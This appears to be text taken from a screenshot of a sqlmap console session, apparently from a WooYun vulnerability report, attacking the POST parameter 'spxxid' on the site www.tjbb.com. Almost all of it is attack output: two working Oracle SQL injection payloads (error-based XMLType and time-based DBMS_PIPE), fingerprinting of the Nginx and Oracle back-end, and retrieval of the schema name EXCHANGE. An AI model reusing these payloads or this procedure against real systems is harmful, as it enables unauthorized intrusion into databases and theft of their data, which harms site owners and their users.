 管理员: SQLMap
[21:49:33] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[21:49:33] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[21:49:34] [INFO] testing 'Oracle AND time-based blind'
[21:49:46] [INFO] POST parameter 'spxxid' seems to be 'Oracle AND time-based bli
nd' injectable
[21:49:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:49:46] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
POST parameter 'spxxid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection points with a total of 55 HTTP(s) requ
ests:
---
Parameter: spxxid (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: page=1&spxxid=1' AND 1784=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(118)||CHR(98)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (1784=1784) T
HEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(106)||CHR(98)||CHR(113)||C
HR(62))) FROM DUAL) AND 'PKOj'='PKOj
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: page=1&spxxid=1' AND 5636=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(11
6)||CHR(108)||CHR(89),6) AND 'Pdny'='Pdny
---
[21:50:04] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[21:50:04] [INFO] fetching current database
[21:50:05] [INFO] retrieved: EXCHANGE
[21:50:05] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EXCHANGE'
[21:50:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 32 times
[21:50:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjbb.com'
[*] shutting down at 21:50:05
www.wooyun.org
D:\Python27>